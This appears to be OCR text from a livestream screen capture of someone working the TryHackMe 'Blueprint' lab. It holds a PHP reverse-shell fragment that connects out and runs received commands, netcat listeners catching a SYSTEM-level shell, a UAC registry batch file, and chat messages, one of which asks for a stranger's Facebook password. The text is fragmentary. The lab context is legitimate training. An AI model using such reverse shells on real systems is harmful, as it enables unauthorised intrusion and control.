 44374.py — ~/THM — ...
Burp Suite Professional ...
TryHackMe | Blueprint ...
osCommerce, Open Sou...
0:5:zsh - "kali" 1#,2#
0:5:zsh - "kali" 1#,2#
File Edit View Search Terminal Help
}else{
$s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
@socket_connect($s,$ipaddr,$port);
@socket_write($s,"socket_create");
while($c=@socket_read($s,2048)){
$out = '';
if(substr($c,0,3) == 'cd '){
chdir(substr($c,3,-1));
} else if (substr($c,0,4) == 'quit' || substr($c,0
,4) == 'exit') {
break;
}else{
$out=ijHJMojQQV(substr($c,0,-1));
if($out===false){
@socket_write($s,$nofuncs);
break;
}
}
@socket_write($s,$out,strlen($out));
}
@socket_close($s);
}
(tib3rius@kali)-[~]
$ ip a
(tib3rius@kali)-[~]
$
130 ×
3 Dir(s)  19,487,895,552 bytes free
cd Toolbox
dir
Volume in drive C has no label.
Volume Serial Number is 14AF-C52C
Directory of C:\Users\Lab\Desktop\Toolbox
11/27/2019  06:13 PM    <DIR>          .
11/27/2019  06:13 PM    <DIR>          ..
12/27/2016  11:19 PM               231 enable_uac.bat
1 File(s)            231 bytes
2 Dir(s)  19,487,830,016 bytes free
type enable_uac.bat
reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /f /v "FilterA
dministratorToken" /t REG_DWORD /d 0x00000001
cls
ECHO "Your Windows 7 client will reboot in 15 seconds."
timeout 15
shutdown -t 0 -r
(tib3rius@kali)-[~]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.13.2.135] from (UNKNOWN) [10.10.188.238] 49504
systeminfo
^C
(tib3rius@kali)-[~]
$ nc -nvlp 4444
1 ×
listening on [any] 4444 ...
connect to [10.13.2.135] from (UNKNOWN) [10.10.188.238] 49507
whoami
nt authority\system
THM: Blueprint
Sub Goal
32 / 100 Total Subs
# justaguy1234567
I smell MySql
# justaguy1234567
why "-9"?
# justaguy1234567
this is kinda like purge, ha?
# justaguy1234567
Thank you!
# justaguy1234567
@everyone - please place your units o
streamraiders. We will get our ass ki
otherwise :)))
# justaguy1234567
!battle
# Nightbot
Join the battle over at
https://www.streamraiders.com/t/0xtib
# IlKingDeiCereali2
hi 0xtib3rius are u an hacker???? can
found me one facebook's password?
# bita8sirloc
Hi man, can you recap what are you do
??.
0 1# sudo 2# python 3 zsh 4- zsh 5* zsh ↑ 5h 35m 09s 0.5 0.7 0.8 2022-03-21 20:08 kali